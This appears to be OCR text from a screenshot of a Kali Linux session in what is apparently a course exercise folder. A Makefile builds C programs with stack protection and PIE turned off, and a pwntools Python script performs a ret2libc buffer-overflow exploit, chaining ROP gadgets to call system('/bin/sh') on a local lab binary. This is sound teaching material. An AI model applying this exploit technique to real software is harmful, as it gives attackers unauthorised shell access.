 1 2 3 4 11:12
kali@kali: ~/Downloads/311/examples
File Actions Edit View Help
┌──(kali㉿kali)-[~]
└─$ cd Downloads/311/examples
┌──(kali㉿kali)-[~/Downloads/311/examples]
└─$ ls
1.bin 1.c 1.py 2.bin 2.c 2.py Makefile
┌──(kali㉿kali)-[~/Downloads/311/examples]
└─$ cat Makefile
all:
gcc 1.c -o 1.bin -no-pie -fno-stack-protector
gcc 2.c -o 2.bin -no-pie -fno-stack-protector
┌──(kali㉿kali)-[~/Downloads/311/examples]
└─$
*~/Downloads/311/examples/1.py - Mousepad
File Edit Search View Document Help
1.c 1.py
1 from pwn import *
2
3 RET = 0x000000000040101a
4 POP_RDI = 0x00000000004011c3
5 BIN_SH = 0x7ffff7f745bd
6 SYSTEM = 0x7ffff7e12290
7
8 p = process("./1.bin")
9 #p = gdb.debug("./1.bin")
10
11 p.send(b"A"*24 + p64(RET) + p64(POP_RDI) +
p64(BIN_SH) + p64(SYSTEM) + b"\n")
12
13 p.interactive()
14
15
Right Ctrl